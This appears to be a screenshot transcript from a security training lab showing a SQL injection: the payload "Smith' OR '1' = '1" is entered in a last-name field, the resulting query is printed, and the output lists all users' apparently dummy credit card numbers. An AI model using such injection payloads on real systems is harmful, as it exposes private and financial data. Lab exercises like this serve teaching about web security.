 Enter your last name: Smith' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = 'Smith' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0